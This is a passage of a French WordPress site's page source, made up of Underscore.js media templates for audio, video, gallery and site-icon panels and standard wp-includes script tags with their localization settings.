	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Supprimer la source du son</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Ajoutez des sources alternatives pour une lecture HTML5 optimale</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Précharger</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatique</button>
							<button class="button" value="metadata">Métadonnées</button>
							<button class="button active" value="none">Aucun</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Lecture automatique</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Répéter</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Retirer la source vidéo</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Ajoutez des sources alternatives pour une lecture HTML5 optimale</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Image de couverture</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Retirer l’image de couverture</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Précharger</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Automatique</button>
							<button class="button" value="metadata">Métadonnées</button>
							<button class="button active" value="none">Aucun</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Lecture automatique</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Répéter</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Pistes (sous-titres, légendes, descriptions, chapitres ou métadonnées)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Les valeurs srclang, label et kind ne peuvent pas être modifiées pour définir la langue et le genre de la piste vidéo.						</span>
						<button type="button" class="button-link remove-setting remove-track">Retirer la piste vidéo</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Pistes (sous-titres, légendes, descriptions, chapitres ou métadonnées)</span><br />
					<em>Il n’y a pas de sous-titres associés.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Aucun élément trouvé.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Zone d’aperçu de recadrage d’image. Nécessite l’interaction de la souris." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Aperçu de l’icône du site</h2>
		<p>En tant qu’icône d’application et de navigateur.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Prévisualiser l’icône d’application" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Prévisualiser l’icône de navigateur" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'DOCaufutur' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers \u00e0 la fois.","file_exceeds_size_limit":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement de ce site.","zero_byte_file":"Le fichier est vide. Veuillez en essayer un autre.","invalid_filetype":"Ce fichier ne peut pas \u00eatre trait\u00e9 par le serveur web.","not_an_image":"Ce fichier n\u2019est pas une image. Veuillez en t\u00e9l\u00e9verser un autre.","image_memory_exceeded":"M\u00e9moire d\u00e9pass\u00e9e. Veuillez r\u00e9essayer avec un fichier plus petit.","image_dimensions_exceeded":"Ce fichier est plus grand que la taille maximale. Veuillez en t\u00e9l\u00e9verser un autre.","default_error":"Une erreur s\u2019est produite lors du t\u00e9l\u00e9versement. Veuillez r\u00e9essayer ult\u00e9rieurement.","missing_upload_url":"Il y a une erreur de configuration. Veuillez contacter l\u2019administrateur ou l\u2019administratrice de votre serveur.","upload_limit_exceeded":"Vous ne pouvez t\u00e9l\u00e9verser qu\u2019un fichier.","http_error":"Le serveur a renvoy\u00e9 une r\u00e9ponse inattendue. Cependant, le fichier a peut-\u00eatre \u00e9t\u00e9 bien t\u00e9l\u00e9vers\u00e9. Veuillez v\u00e9rifier dans la m\u00e9diath\u00e8que ou actualiser la page.","http_error_image":"Le serveur ne peut pas traiter l\u2019image. Cela peut se produire si le serveur est occup\u00e9 ou ne dispose pas de suffisamment de ressources pour terminer la t\u00e2che. T\u00e9l\u00e9verser une image plus petite peut aider. La taille maximale sugg\u00e9r\u00e9e est de 2560 pixels.","upload_failed":"Le t\u00e9l\u00e9versement a \u00e9chou\u00e9.","big_upload_failed":"Veuillez essayer de t\u00e9l\u00e9verser ce fichier \u00e0 l\u2019aide de l\u2019%1$soutil de t\u00e9l\u00e9versement%2$s.","big_upload_queued":"%s d\u00e9passe la limite de t\u00e9l\u00e9versement pour l\u2019outil de t\u00e9l\u00e9versement multiple utilis\u00e9 avec votre navigateur.","io_error":"Erreur I/O (entr\u00e9es-sorties).","security_error":"Erreur de s\u00e9curit\u00e9.","file_cancelled":"Fichier annul\u00e9.","upload_stopped":"T\u00e9l\u00e9versement stopp\u00e9.","dismiss":"Ignorer","crunching":"En cours de traitement\u2026","deleted":"d\u00e9plac\u00e9 dans la corbeille.","error_uploading":"\u00ab\u00a0%s\u00a0\u00bb n\u2019a pas pu \u00eatre t\u00e9l\u00e9vers\u00e9.","unsupported_image":"Cette image ne peut pas \u00eatre affich\u00e9e dans un navigateur. Pour un meilleur r\u00e9sultat, convertissez-la en JPEG avant de la t\u00e9l\u00e9verser.","noneditable_image":"Le serveur web ne peut pas g\u00e9n\u00e9rer de tailles d\u2018image responsive pour cette image. Convertissez-la en JPEG ou PNG avant de la t\u00e9l\u00e9verser.","file_url_copied":"L\u2019URL du fichier a \u00e9t\u00e9 copi\u00e9e dans votre presse-papier"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"f538cbf5ab"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.docaufutur.fr/wp-json/","nonce":"544b1a34f9","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
